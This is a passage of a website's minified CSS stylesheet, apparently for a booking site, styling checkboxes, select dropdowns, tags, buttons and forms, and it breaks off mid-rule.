.logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;padding-left:28px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{background:#fff;border:1px solid #2b2a29;cursor:pointer;display:block;height:15px;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:absolute}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;left:1px;top:3px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;left:2px;top:2px;width:9px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;max-width:30px;padding:0;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b;font-size:15px}.form-c__caption{margin-bottom:11px}.form-c__agreement{color:#959595}.form-c__agreement a{color:inherit;text-decoration:underline}.form-c__agreement a:hover{text-decoration:none}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement{font-size:12px;margin-top:10px;text-align:center}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 